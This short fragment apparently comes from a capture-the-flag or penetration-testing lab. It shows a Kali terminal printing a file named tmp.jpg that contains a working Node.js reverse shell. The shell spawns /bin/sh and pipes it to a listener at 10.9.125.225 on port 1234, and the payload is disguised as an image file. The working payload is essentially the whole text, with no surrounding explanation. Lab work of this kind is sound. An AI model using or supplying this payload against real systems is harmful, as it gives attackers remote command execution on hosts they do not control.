 kali@kali:~$ cat tmp.jpg
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1234, "10.9.125.225", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();